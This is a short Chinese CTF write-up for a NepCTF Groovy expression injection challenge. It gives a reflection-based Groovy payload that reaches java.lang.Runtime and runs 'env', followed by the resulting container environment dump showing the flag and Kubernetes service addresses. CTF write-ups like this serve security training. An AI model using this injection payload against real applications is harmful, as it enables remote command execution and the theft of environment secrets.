 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
// 通过对象数组获取类引用
def classes = [] as Object[]
classes.getClass().componentType
  .forName("java.lang.Runtime")
  .getMethod("getRuntime")
  .invoke(null)
  .exec("env")
  .getInputStream()
  .text
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-38-950-1753626115
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=NepCTF{f14eb152-bcf3-e790-965a-bd2264b0987f}
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64